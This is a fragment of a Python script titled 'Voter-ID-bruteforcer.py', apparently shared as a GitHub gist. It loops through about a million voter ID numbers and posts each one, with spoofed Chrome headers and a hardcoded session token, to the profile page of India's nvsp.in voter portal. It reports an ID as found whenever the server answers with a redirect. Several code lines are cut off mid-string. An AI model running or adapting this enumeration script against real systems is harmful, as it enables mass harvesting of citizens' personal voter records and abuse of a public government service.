 19 'Cache-Control': 'max-age=0',
20 'Sec-Ch-Ua': '".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"',
21 'Sec-Ch-Ua-Mobile': '?0',
22 'Sec-Ch-Ua-Platform': '"Windows"',
23 'Upgrade-Insecure-Requests': '1',
24 'Origin': 'https://www.nvsp.in',
25 'Content-Type': 'application/x-www-form-urlencoded',
26 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
27 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
28 'Sec-Fetch-Site': 'same-origin',
29 'Sec-Fetch-Mode': 'navigate',
30 'Sec-Fetch-User': '?1',
31 'Sec-Fetch-Dest': 'document',
32 'Referer': 'https://www.nvsp.in/Account/MyProfile',
33 'Accept-Language': 'en-US,en;q=0.9',
34 'Connection': 'close',
35 }
36
37
38 for voter_ID in range(2000000,2999999,1):
39
40
41 data = '__RequestVerificationToken=dayrB-CCldwVYHXi7OE8b455jM3jLXRIdlHGQ5Wf4XyFE_7jjo
42
43 response = requests.post('https://www.nvsp.in/Account/MyProfile',allow_redirects=False
44
45 if response.status_code == 302:
46 print(f"Epic-ID FOUND = WRI{voter_ID}")
47 elif response.status_code == 200:
48 print("Not valid ID")
49 else:
50 print("session expired= "+response.status_code)
51
52 finish = time.perf_counter()
53
54 print(f'\n\nFinished in {round(finish-start, 2)} second(s)\n')
Voter-ID-bruteforcer.py hosted with ❤ by GitHub view raw
10